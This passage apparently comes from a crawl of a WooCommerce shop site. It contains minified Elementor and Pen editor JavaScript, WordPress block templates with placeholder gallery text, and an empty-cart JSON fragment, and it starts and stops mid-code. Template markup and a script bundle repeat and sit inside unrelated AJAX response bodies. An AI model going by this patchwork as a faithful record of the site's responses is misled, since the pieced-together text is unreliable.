I(a,b,c){c.setStartAfter(b),c.setEndBefore(b),c.collapse(!1),a.setRange(c)}function J(a){if(1===a.nodeType){if(V.notLink.test(a.tagName))return;P.forEach(a.childNodes,function(a){J(a)},!0)}else if(3===a.nodeType){var c=K(a.nodeValue||"");if(!c.links)return;var d=b.createDocumentFragment(),e=b.createElement("div");for(e.innerHTML=c.text;e.childNodes.length;)d.appendChild(e.childNodes[0]);a.parentNode.replaceChild(d,a)}}function K(a){var b=0;return a=a.replace(V.url,function(a){var c=a,d=a;return b++,a.length>V.maxLength&&(d=a.slice(0,V.maxLength)+"..."),V.prefix.test(c)||(c="http://"+c),"<a href=\""+c+"\">"+d+"</a>"}),{links:b,text:a}}function L(a,b){a.style.display=b?"none":"flex"}var M,N,O,P={},Q=Array.prototype.slice,R={block:/^(?:p|h[1-6]|blockquote|pre)$/,inline:/^(?:justify(center|full|left|right)|strikethrough|insert(un)?orderedlist|(in|out)dent)$/,biu:/^(bold|italic|underline)$/,source:/^(?:createlink|unlink)$/,insert:/^(?:inserthorizontalrule|insertimage|insert)$/,wrap:/^(?:code)$/},S=/^(?:blockquote|pre|div)$/i,T=/(?:[pubia]|strong|em|h[1-6]|blockquote|code|[uo]l|li)/i,U={whiteSpace:/(^\s+)|(\s+$)/g,mailTo:/^(?!mailto:|.+\/|.+#|.+\?)(.*@.*\..+)$/,http:/^(?!\w+?:\/\/|mailto:|\/|\.\/|\?|#)(.*)$/},V={url:/((https?|ftp):\/\/|www\.)[^\s<]{3,}/gi,prefix:/^(?:https?|ftp):\/\//i,notLink:/^(?:img|a|input|audio|video|source|code|pre|script|head|title|style)$/i,maxLength:100},W={bold:{styleKey:"font-weight",correctValue:"normal"},italic:{styleKey:"font-style",correctValue:"normal"},underline:{styleKey:"text-decoration",correctValue:"none"}};P.is=function(a,b){return Object.prototype.toString.call(a).slice(8,-1)===b},P.forEach=function(a,b,c){if(a)if(null==c&&(c=P.is(a,"Array")),c)for(var d=0,e=a.length;d<e;d++)b(a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b(a[f],f,a)},P.copy=function(a,b){return P.forEach(b,function(b,c){a[c]=P.is(b,"Object")?P.copy({},b):P.is(b,"Array")?P.copy([],b):b}),a},P.log=function(a,b){(N||b)&&console.log("%cPEN DEBUGGER: %c"+a,"font-family:arial,sans-serif;color:#1abf89;line-height:2em;","font-family:cursor,monospace;color:#333;")},P.delayExec=function(a){var b=null;return function(c){clearTimeout(b),b=setTimeout(function(){a()},c||1)}},P.merge=function(a){var c={class:"pen",placeholderClass:"pen-placeholder",placeholderAttr:"data-pen-placeholder",debug:!1,toolbar:null,mode:"basic",ignoreLineBreak:!1,toolbarIconsPrefix:"fa fa-",toolbarIconsDictionary:{externalLink:"eicon-editor-external-link"},stay:a.stay||!a.debug,stayMsg:"Are you going to leave here?",textarea:"<textarea name=\"content\"></textarea>",list:["blockquote","h2","h3","p","code","insertOrderedList","insertUnorderedList","inserthorizontalrule","indent","outdent","bold","italic","underline","createlink","insertimage"],titles:{},cleanAttrs:["id","class","style","name"],cleanTags:["script"],linksInNewWindow:!1};return 1===a.nodeType?c.editor=a:a.match&&a.match(/^#[\S]+$/)?c.editor=b.getElementById(a.slice(1)):c=P.copy(c,a),c},M=function(a){if(!a)throw new Error("Can't find config");N=a.debug;var b=P.merge(a),c=b.editor;if(!c||1!==c.nodeType)throw new Error("Can't find editor");c.classList.add.apply(c.classList,b.class.split(" ")),c.setAttribute("contenteditable","true"),this.config=b,b.placeholder&&c.setAttribute(this.config.placeholderAttr,b.placeholder),y(this),this.selection=O,this._events={change:[]},s(this),t(this),this._prevContent=this.getContent(),this.markdown&&this.markdown.init(this),this.config.stay&&this.stay(this.config),this.config.input&&this.addOnSubmitListener(this.config.input),"advanced"===this.config.mode?(this.getRange().selectNodeContents(c),this.setRange()):F(this)},M.prototype.on=function(a,b){return u(this,this.config.editor,a,b),this},M.prototype.addOnSubmitListener=function(a){var b=a.form,c=this;b.addEventListener("submit",function(){a.value=c.config.saveAsMarkdown?c.toMd(c.config.editor.innerHTML):c.config.editor.innerHTML})},M.prototype.isEmpty=function(a){return a=a||this.config.editor,!a.querySelector("img")&&!a.querySelector("blockquote")&&!a.querySelector("li")&&!z(a.textContent)},M.prototype.getContent=function(){return this.isEmpty()?"":z(this.config.editor.innerHTML)},M.prototype.setContent=function(a){return this.config.editor.innerHTML=a,this.cleanContent(),this},M.prototype.checkContentChange=function(){var a=this._prevContent,b=this.getContent();a===b||(this._prevContent=b,v(this,"change",b,a))},M.prototype.getRange=function(){var a=this.config.editor,c=O.rangeCount&&O.getRangeAt(0);return c||(c=b.createRange()),A(a,c.commonAncestorContainer)||(c.selectNodeContents(a),c.collapse(!1)),c},M.prototype.setRange=function(a){a=a||this._range,a||(a=this.getRange(),a.collapse(!1));try{O.removeAllRanges(),O.addRange(a)}catch(a){}return this},M.prototype.focus=function(a){return a||this.setRange(),this.config.editor.focus(),this},M.prototype.execCommand=function(a,b){if(a=a.toLowerCase(),this.setRange(),R.block.test(a))e(this,a);else if(R.inline.test(a))c(a,b);else if(R.biu.test(a)){var h=W[a];h.backupValue=this.config.editor.style[h.styleKey],this.config.editor.style[h.styleKey]=h.correctValue,c(a,b),this.config.editor.style[h.styleKey]=h.backupValue}else R.source.test(a)?g(this,a,b):R.insert.test(a)?d(this,a,b):R.wrap.test(a)?f(this,a,b):P.log("can not find command function for name: "+a+(b?", value: "+b:""),!0);"indent"===a&&this.checkContentChange()},M.prototype.cleanContent=function(a){var b=this.config.editor;return a||(a=this.config),P.forEach(a.cleanAttrs,function(a){P.forEach(b.querySelectorAll("["+a+"]"),function(b){b.removeAttribute(a)},!0)},!0),P.forEach(a.cleanTags,function(a){P.forEach(b.querySelectorAll(a),function(a){a.parentNode.removeChild(a)},!0)},!0),y(this),this.checkContentChange(),this},M.prototype.autoLink=function(){return J(this.config.editor),this.getContent()},M.prototype.highlight=function(){var a=this._toolbar||this._menu,b=B(this);if(P.forEach(a.querySelectorAll(".active"),function(a){a.classList.remove("active")},!0),!b)return this;var c,d=D(this),e=this._urlInput,f=this._externalUrlCheckbox;return e&&a===this._menu&&(e.value="",this._externalUrlCheckbox.checked=!1),c=function(b){if(b){var c=a.querySelector("[data-action="+b+"]");return c&&c.classList.add("active")}},P.forEach(d,function(a){var b=a.nodeName.toLowerCase(),d=a.style.textAlign,g=a.style.textDecoration;(d&&("justify"===d&&(d="full"),c("justify"+d[0].toUpperCase()+d.slice(1))),"underline"===g&&c("underline"),!!b.match(T))&&("a"===b?(e.value=a.getAttribute("href"),f.checked="_blank"===a.getAttribute("target"),b="createlink"):"img"===b?(e.value=a.getAttribute("src"),b="insertimage"):"i"===b||"em"===b?b="italic":"u"===b?b="underline":"b"===b||"strong"===b?b="bold":"strike"===b?b="strikethrough":"ul"===b?b="insertUnorderedList":"ol"===b?b="insertOrderedList":"li"===b?b="indent":void 0,c(b))},!0),this},M.prototype.menu=function(){return this._menu?O.isCollapsed?(this._menu.style.display="none",this._inputActive=!1,this):!this._toolbar||this._urlInput&&this._inputActive?void k(this):this:this},M.prototype.refreshMenuPosition=function(){var a=this._range.getBoundingClientRect(),b=a.top-10,c=a.left+a.width/2,d=this._menu,e={x:0,y:0},f=this._stylesheet;if(0===a.width&&0===a.height)return this;if(void 0===this._stylesheet){var g=document.createElement("style");document.head.appendChild(g),this._stylesheet=f=g.sheet}return d.style.display="flex",e.x=c-d.clientWidth/2,e.y=b-d.clientHeight,0<f.cssRules.length&&f.deleteRule(0),0>e.x?(e.x=0,f.insertRule(".pen-menu:after {left: "+c+"px;}",0)):f.insertRule(".pen-menu:after {left: 50%; }",0),0>e.y?(d.classList.add("pen-menu-below"),e.y=a.top+a.height+10):d.classList.remove("pen-menu-below"),d.style.top=e.y+"px",d.style.left=e.x+"px",this},M.prototype.stay=function(a){var b=this;window.onbeforeunload||(window.onbeforeunload=function(){if(!b._isDestroyed)return a.stayMsg})},M.prototype.destroy=function(){var a=this.config;x(this),a.editor.classList.remove.apply(a.editor.classList,a.class.split(" ").concat(a.placeholderClass)),a.editor.removeAttribute("contenteditable"),a.editor.removeAttribute(a.placeholderAttr);try{O.removeAllRanges(),this._menu&&this._menu.parentNode.removeChild(this._menu)}catch(a){}return this._isDestroyed=!0,this},M.prototype.rebuild=function(){return s(this),t(this),this},a.ElementorInlineEditor=function(a){if(!a)return P.log("can't find config",!0);var b=P.merge(a),c=b.editor.getAttribute("class");return c=c?c.replace(/\bpen\b/g,"")+" pen-textarea "+b.class:"pen pen-textarea",b.editor.setAttribute("class",c),b.editor.innerHTML=b.textarea,b.editor};var X={a:[/<a\b[^>]*href=["']([^"]+|[^']+)\b[^>]*>(.*?)<\/a>/ig,"[$2]($1)"],img:[/<img\b[^>]*src=["']([^\"+|[^']+)[^>]*>/ig,"![]($1)"],b:[/<b\b[^>]*>(.*?)<\/b>/ig,"**$1**"],i:[/<i\b[^>]*>(.*?)<\/i>/ig,"***$1***"],h:[/<h([1-6])\b[^>]*>(.*?)<\/h\1>/ig,function(d,a,b){return"\n"+"######".slice(0,a)+" "+b+"\n"}],li:[/<(li)\b[^>]*>(.*?)<\/\1>/ig,"* $2\n"],blockquote:[/<(blockquote)\b[^>]*>(.*?)<\/\1>/ig,"\n> $2\n"],pre:[/<pre\b[^>]*>(.*?)<\/pre>/ig,"\n```\n$1\n```\n"],code:[/<code\b[^>]*>(.*?)<\/code>/ig,"\n`\n$1\n`\n"],p:[/<p\b[^>]*>(.*?)<\/p>/ig,"\n$1\n"],hr:[/<hr\b[^>]*>/ig,"\n---\n"]};M.prototype.toMd=function(){var a=this.getContent().replace(/\n+/g,"").replace(/<([uo])l\b[^>]*>(.*?)<\/\1l>/ig,"$2");for(var b in X)X.hasOwnProperty(b)&&(a=a.replace.apply(a,X[b]));return a.replace(/\*{5}/g,"**")},b.getSelection&&(O=b.getSelection(),a.ElementorInlineEditor=M)})(window,document);
<!-- wp:template-part {"slug":"header","area":"header","tagName":"header"} /-->

<!-- wp:group {"style":{"spacing":{"padding":{"top":"0","bottom":"0","left":"0","right":"0"},"blockGap":"0","margin":{"top":"0","bottom":"0"}}},"layout":{"type":"default"},"tagName":"main"} -->
<main class="wp-block-group" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">

	<!-- wp:pattern {"slug":"twentytwentyfour/page-home-blogging"} /-->

</main>
<!-- /wp:group -->

<!-- wp:template-part {"slug":"footer","area":"footer","tagName":"footer"} /-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.honeybadgergloves.com/?wc-ajax=get_refreshed_fragments
body_size: 3469
content:

<!-- wp:group {"align":"full","style":{"spacing":{"padding":{"top":"var:preset|spacing|50","bottom":"var:preset|spacing|50","left":"var:preset|spacing|50","right":"var:preset|spacing|50"},"margin":{"top":"0","bottom":"0"}}},"backgroundColor":"base","layout":{"type":"constrained"}} -->
<div class="wp-block-group alignfull has-base-background-color has-background" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
	<!-- wp:columns {"align":"wide","style":{"spacing":{"blockGap":{"top":"var:preset|spacing|40","left":"var:preset|spacing|30"}}}} -->
	<div class="wp-block-columns alignwide">
		<!-- wp:column {"width":"40%","layout":{"type":"constrained","contentSize":"260px","justifyContent":"left"}} -->
		<div class="wp-block-column" style="flex-basis:40%">
			<!-- wp:paragraph -->
			<p>The revitalized art gallery is set to redefine cultural landscape.</p>
			<!-- /wp:paragraph -->
		</div>
		<!-- /wp:column -->

		<!-- wp:column {"width":"60%","style":{"spacing":{"blockGap":"var:preset|spacing|40"}}} -->
		<div class="wp-block-column" style="flex-basis:60%">

			<!-- wp:paragraph {"style":{"typography":{"lineHeight":"1.2"}},"fontSize":"x-large","fontFamily":"heading"} -->
			<p class="has-heading-font-family has-x-large-font-size" style="line-height:1.2">With meticulous attention to detail and a commitment to excellence, we create spaces that inspire, elevate, and enrich the lives of those who inhabit them.</p>
			<!-- /wp:paragraph -->

			<!-- wp:columns {"style":{"spacing":{"blockGap":{"top":"var:preset|spacing|30","left":"var:preset|spacing|30"}}}} -->
			<div class="wp-block-columns">
				<!-- wp:column -->
				<div class="wp-block-column">
					<!-- wp:paragraph {"style":{"layout":{"selfStretch":"fill","flexSize":null}}} -->
					<p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p>
					<!-- /wp:paragraph -->
				</div>
				<!-- /wp:column -->

				<!-- wp:column -->
				<div class="wp-block-column">
					<!-- wp:paragraph -->
					<p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p>
					<!-- /wp:paragraph -->
				</div>
				<!-- /wp:column -->
			</div>
			<!-- /wp:columns -->
		</div>
		<!-- /wp:column -->
	</div>
	<!-- /wp:columns -->
</div>
<!-- /wp:group -->
/*! For license information please see editor-documents.js.LICENSE.txt */
!function(){"use strict";var t={react:function(t){t.exports=window.React},"@elementor/editor":function(t){t.exports=window.elementorV2.editor},"@elementor/editor-v1-adapters":function(t){t.exports=window.elementorV2.editorV1Adapters},"@elementor/store":function(t){t.exports=window.elementorV2.store},"@wordpress/i18n":function(t){t.exports=window.wp.i18n}},e={};function n(i){var o=e[i];if(void 0!==o)return o.exports;var a=e[i]={exports:{}};return t[i](a,a.exports,n),a.exports}n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};!function(){n.r(i),n.d(i,{__useActiveDocument:function(){return u},__useActiveDocumentActions:function(){return y},__useHostDocument:function(){return l},__useNavigateToDocument:function(){return S},slice:function(){return v}});var t=n("@elementor/editor"),e=n("@elementor/store"),o=n("react"),a=n("@wordpress/i18n"),r=n("@elementor/editor-v1-adapters"),s=t=>t.documents.entities,c=(0,e.__createSelector)(s,(t=>t.documents.activeId),((t,e)=>e&&t[e]?t[e]:null)),d=(0,e.__createSelector)(s,(t=>t.documents.hostId),((t,e)=>e&&t[e]?t[e]:null));function u(){return(0,e.__useSelector)(c)}function l(){return(0,e.__useSelector)(d)}function m(t){return!(!t.activeId||!t.entities[t.activeId])}var v=(0,e.__createSlice)({name:"documents",initialState:{entities:{},activeId:null,hostId:null},reducers:{init(t,{payload:e}){t.entities=e.entities,t.hostId=e.hostId,t.activeId=e.activeId},activateDocument(t,e){t.entities[e.payload.id]=e.payload,t.activeId=e.payload.id},setAsHost(t,e){t.hostId=e.payload},updateActiveDocument(t,e){m(t)&&(t.entities[t.activeId]={...t.entities[t.activeId],...e.payload})},startSaving(t){m(t)&&(t.entities[t.activeId].isSaving=!0)},endSaving(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSaving:!1})},startSavingDraft:t=>{m(t)&&(t.entities[t.activeId].isSavingDraft=!0)},endSavingDraft(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSavingDraft:!1})},markAsDirty(t){m(t)&&(t.entities[t.activeId].isDirty=!0)},markAsPristine(t){m(t)&&(t.entities[t.activeId].isDirty=!1)}}});function p(){const t=window.elementor?.documents;if(!t)throw new Error("Elementor Editor V1 documents manager not found");return t}function _(t){switch(window.elementor?.getPreferences?.("exit_to")||"this_post"){case"dashboard":return t.config.urls.main_dashboard;case"all_posts":return t.config.urls.all_post_type;default:return t.config.urls.exit_to_dashboard}}function f(t){return t?.config?.panel?.show_copy_and_share??!1}function g(t){return t.config.urls.permalink??""}function h(t){const e=t.config.revisions.current_id!==t.id,n=_(t);return{id:t.id,title:t.container.settings.get("post_title"),type:{value:t.config.type,label:t.config.panel.title},status:{value:t.config.status.value,label:t.config.status.label},links:{permalink:g(t),platformEdit:n},isDirty:t.editor.isChanged||e,isSaving:t.editor.isSaving,isSavingDraft:!1,permissions:{allowAddingWidgets:t.config.panel?.allow_adding_widgets??!0,showCopyAndShare:f(t)},userCan:{publish:t.config.user.can_publish}}}function w(t,e){let n;return(...i)=>{clearTimeout(n),n=setTimeout((()=>{t(...i)}),e)}}function y(){const t=u(),e=t?.links?.permalink??"";return{save:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/default")),[]),saveDraft:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/draft")),[]),saveTemplate:(0,o.useCallback)((()=>(0,r.__privateOpenRoute)("library/save-template")),[]),copyAndShare:(0,o.useCallback)((()=>{navigator.clipboard.writeText(e)}),[e])}}function S(){return(0,o.useCallback)((async t=>{await(0,r.__privateRunCommand)("editor/documents/switch",{id:t,setAsInitial:!0});const e=new URL(window.location.href);e.searchParams.set("post",t.toString()),e.searchParams.delete("active-document"),history.replaceState({},"",e)}),[])}(0,e.__registerSlice)(v),function(){const{init:t}=v.actions;(0,r.__privateListenTo)((0,r.v1ReadyEvent)(),(()=>{const n=p(),i=Object.entries(n.documents).reduce(((t,[e,n])=>(t[e]=h(n),t)),{});(0,e.__dispatch)(t({entities:i,hostId:n.getInitialId(),activeId:n.getCurrentId()}))}))}(),function(){const{activateDocument:t,setAsHost:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("editor/documents/open"),(()=>{const i=p(),o=h(i.getCurrent());(0,e.__dispatch)(t(o)),i.getInitialId()===o.id&&(0,e.__dispatch)(n(o.id))}))}(),function(){const{startSaving:t,endSaving:n,startSavingDraft:i,endSavingDraft:o}=v.actions,a=t=>{const e=t;return"autosave"===e.args?.status};(0,r.__privateListenTo)((0,r.commandStartEvent)("document/save/save"),(n=>{a(n)?(0,e.__dispatch)(i()):(0,e.__dispatch)(t())})),(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/save"),(t=>{const i=h(p().getCurrent());a(t)?(0,e.__dispatch)(o(i)):(0,e.__dispatch)(n(i))}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("post_title"in i.args?.settings))return;const o=p().getCurrent().container.settings.get("post_title");(0,e.__dispatch)(t({title:o}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),function(){const{markAsDirty:t,markAsPristine:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/set-is-modified"),(()=>{p().getCurrent().editor.isChanged?(0,e.__dispatch)(t()):(0,e.__dispatch)(n())}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("exit_to"in i.args?.settings))return;const o=p().getCurrent(),a=_(o),r=g(o);(0,e.__dispatch)(t({links:{platformEdit:a,permalink:r}}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),(0,t.injectIntoLogic)({id:"documents-hooks",component:function(){return function(){const t=u(),e=l(),n=t&&"kit"!==t.type.value?t:e;(0,o.useEffect)((()=>{if(void 0===n?.title)return;const t=(0,a.__)('Edit "%s" with Elementor',"elementor").replace("%s",n.title);window.document.title=t}),[n?.title])}(),null}})}(),(window.elementorV2=window.elementorV2||{}).editorDocuments=i}();
<!-- wp:template-part {"slug":"header","area":"header","tagName":"header"} /-->

<!-- wp:group {"style":{"spacing":{"padding":{"top":"0","bottom":"0","left":"0","right":"0"},"blockGap":"0","margin":{"top":"0","bottom":"0"}}},"layout":{"type":"default"},"tagName":"main"} -->
<main class="wp-block-group" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">

	<!-- wp:pattern {"slug":"twentytwentyfour/page-home-blogging"} /-->

</main>
<!-- /wp:group -->

<!-- wp:template-part {"slug":"footer","area":"footer","tagName":"footer"} /-->
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>",".wc-shopping-cart":"\n<div class=\"wc-shopping-cart shopping-cart round-counter-style show-sub-cart\" data-cart-hash=\"2d9499282efd2630f11d1570f269301d\">\n\n\t<a class=\"wc-ico-cart round-counter-style show-sub-cart\" href=\"https:\/\/www.honeybadgergloves.com\/shop\/shopping-cart\/\"><i class=\"the7-mw-icon-cart-bold\"><\/i><span class=\"woocommerce-Price-amount amount\"><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>&nbsp;0.00<\/span><span class=\"counter\">0<\/span><\/a>\n\n\t<div class=\"shopping-cart-wrap\">\n\t\t<div class=\"shopping-cart-inner\">\n\t\t\t\n\t\t\t\t\t\t<p class=\"buttons top-position\">\n\t\t\t\t<a href=\"https:\/\/www.honeybadgergloves.com\/shop\/shopping-cart\/\" class=\"button view-cart\">View Cart<\/a><a href=\"https:\/\/www.honeybadgergloves.com\/shop\/checkout\/\" class=\"button checkout\">Checkout<\/a>\t\t\t<\/p>\n\n\t\t\t\t\t\t<ul class=\"cart_list product_list_widget empty\">\n\t\t\t\t<li>No products in the cart.<\/li>\t\t\t<\/ul>\n\t\t\t<div class=\"shopping-cart-bottom\" style=\"display: none\">\n\t\t\t\t<p class=\"total\">\n\t\t\t\t\t<strong>Subtotal:<\/strong> <span class=\"woocommerce-Price-amount amount\"><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>&nbsp;0.00<\/span>\t\t\t\t<\/p>\n\t\t\t\t<p class=\"buttons\">\n\t\t\t\t\t<a href=\"https:\/\/www.honeybadgergloves.com\/shop\/shopping-cart\/\" class=\"button view-cart\">View Cart<\/a><a href=\"https:\/\/www.honeybadgergloves.com\/shop\/checkout\/\" class=\"button checkout\">Checkout<\/a>\t\t\t\t<\/p>\n\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n\n<\/div>\n"},"cart_hash":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.honeybadgergloves.com/wp-admin/admin-ajax.php
body_size: 9699
content:

<!-- wp:group {"align":"full","style":{"spacing":{"padding":{"top":"var:preset|spacing|50","bottom":"var:preset|spacing|50","left":"var:preset|spacing|50","right":"var:preset|spacing|50"},"margin":{"top":"0","bottom":"0"}}},"backgroundColor":"base","layout":{"type":"constrained"}} -->
<div class="wp-block-group alignfull has-base-background-color has-background" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
	<!-- wp:columns {"align":"wide","style":{"spacing":{"blockGap":{"top":"var:preset|spacing|40","left":"var:preset|spacing|30"}}}} -->
	<div class="wp-block-columns alignwide">
		<!-- wp:column {"width":"40%","layout":{"type":"constrained","contentSize":"260px","justifyContent":"left"}} -->
		<div class="wp-block-column" style="flex-basis:40%">
			<!-- wp:paragraph -->
			<p>The revitalized art gallery is set to redefine cultural landscape.</p>
			<!-- /wp:paragraph -->
		</div>
		<!-- /wp:column -->

		<!-- wp:column {"width":"60%","style":{"spacing":{"blockGap":"var:preset|spacing|40"}}} -->
		<div class="wp-block-column" style="flex-basis:60%">

			<!-- wp:paragraph {"style":{"typography":{"lineHeight":"1.2"}},"fontSize":"x-large","fontFamily":"heading"} -->
			<p class="has-heading-font-family has-x-large-font-size" style="line-height:1.2">With meticulous attention to detail and a commitment to excellence, we create spaces that inspire, elevate, and enrich the lives of those who inhabit them.</p>
			<!-- /wp:paragraph -->

			<!-- wp:columns {"style":{"spacing":{"blockGap":{"top":"var:preset|spacing|30","left":"var:preset|spacing|30"}}}} -->
			<div class="wp-block-columns">
				<!-- wp:column -->
				<div class="wp-block-column">
					<!-- wp:paragraph {"style":{"layout":{"selfStretch":"fill","flexSize":null}}} -->
					<p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p>
					<!-- /wp:paragraph -->
				</div>
				<!-- /wp:column -->

				<!-- wp:column -->
				<div class="wp-block-column">
					<!-- wp:paragraph -->
					<p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p>
					<!-- /wp:paragraph -->
				</div>
				<!-- /wp:column -->
			</div>
			<!-- /wp:columns -->
		</div>
		<!-- /wp:column -->
	</div>
	<!-- /wp:columns -->
</div>
<!-- /wp:group -->
/*! For license information please see editor-documents.js.LICENSE.txt */
!function(){"use strict";var t={react:function(t){t.exports=window.React},"@elementor/editor":function(t){t.exports=window.elementorV2.editor},"@elementor/editor-v1-adapters":function(t){t.exports=window.elementorV2.editorV1Adapters},"@elementor/store":function(t){t.exports=window.elementorV2.store},"@wordpress/i18n":function(t){t.exports=window.wp.i18n}},e={};function n(i){var o=e[i];if(void 0!==o)return o.exports;var a=e[i]={exports:{}};return t[i](a,a.exports,n),a.exports}n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};!function(){n.r(i),n.d(i,{__useActiveDocument:function(){return u},__useActiveDocumentActions:function(){return y},__useHostDocument:function(){return l},__useNavigateToDocument:function(){return S},slice:function(){return v}});var t=n("@elementor/editor"),e=n("@elementor/store"),o=n("react"),a=n("@wordpress/i18n"),r=n("@elementor/editor-v1-adapters"),s=t=>t.documents.entities,c=(0,e.__createSelector)(s,(t=>t.documents.activeId),((t,e)=>e&&t[e]?t[e]:null)),d=(0,e.__createSelector)(s,(t=>t.documents.hostId),((t,e)=>e&&t[e]?t[e]:null));function u(){return(0,e.__useSelector)(c)}function l(){return(0,e.__useSelector)(d)}function m(t){return!(!t.activeId||!t.entities[t.activeId])}var v=(0,e.__createSlice)({name:"documents",initialState:{entities:{},activeId:null,hostId:null},reducers:{init(t,{payload:e}){t.entities=e.entities,t.hostId=e.hostId,t.activeId=e.activeId},activateDocument(t,e){t.entities[e.payload.id]=e.payload,t.activeId=e.payload.id},setAsHost(t,e){t.hostId=e.payload},updateActiveDocument(t,e){m(t)&&(t.entities[t.activeId]={...t.entities[t.activeId],...e.payload})},startSaving(t){m(t)&&(t.entities[t.activeId].isSaving=!0)},endSaving(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSaving:!1})},startSavingDraft:t=>{m(t)&&(t.entities[t.activeId].isSavingDraft=!0)},endSavingDraft(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSavingDraft:!1})},markAsDirty(t){m(t)&&(t.entities[t.activeId].isDirty=!0)},markAsPristine(t){m(t)&&(t.entities[t.activeId].isDirty=!1)}}});function p(){const t=window.elementor?.documents;if(!t)throw new Error("Elementor Editor V1 documents manager not found");return t}function _(t){switch(window.elementor?.getPreferences?.("exit_to")||"this_post"){case"dashboard":return t.config.urls.main_dashboard;case"all_posts":return t.config.urls.all_post_type;default:return t.config.urls.exit_to_dashboard}}function f(t){return t?.config?.panel?.show_copy_and_share??!1}function g(t){return t.config.urls.permalink??""}function h(t){const e=t.config.revisions.current_id!==t.id,n=_(t);return{id:t.id,title:t.container.settings.get("post_title"),type:{value:t.config.type,label:t.config.panel.title},status:{value:t.config.status.value,label:t.config.status.label},links:{permalink:g(t),platformEdit:n},isDirty:t.editor.isChanged||e,isSaving:t.editor.isSaving,isSavingDraft:!1,permissions:{allowAddingWidgets:t.config.panel?.allow_adding_widgets??!0,showCopyAndShare:f(t)},userCan:{publish:t.config.user.can_publish}}}function w(t,e){let n;return(...i)=>{clearTimeout(n),n=setTimeout((()=>{t(...i)}),e)}}function y(){const t=u(),e=t?.links?.permalink??"";return{save:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/default")),[]),saveDraft:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/draft")),[]),saveTemplate:(0,o.useCallback)((()=>(0,r.__privateOpenRoute)("library/save-template")),[]),copyAndShare:(0,o.useCallback)((()=>{navigator.clipboard.writeText(e)}),[e])}}function S(){return(0,o.useCallback)((async t=>{await(0,r.__privateRunCommand)("editor/documents/switch",{id:t,setAsInitial:!0});const e=new URL(window.location.href);e.searchParams.set("post",t.toString()),e.searchParams.delete("active-document"),history.replaceState({},"",e)}),[])}(0,e.__registerSlice)(v),function(){const{init:t}=v.actions;(0,r.__privateListenTo)((0,r.v1ReadyEvent)(),(()=>{const n=p(),i=Object.entries(n.documents).reduce(((t,[e,n])=>(t[e]=h(n),t)),{});(0,e.__dispatch)(t({entities:i,hostId:n.getInitialId(),activeId:n.getCurrentId()}))}))}(),function(){const{activateDocument:t,setAsHost:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("editor/documents/open"),(()=>{const i=p(),o=h(i.getCurrent());(0,e.__dispatch)(t(o)),i.getInitialId()===o.id&&(0,e.__dispatch)(n(o.id))}))}(),function(){const{startSaving:t,endSaving:n,startSavingDraft:i,endSavingDraft:o}=v.actions,a=t=>{const 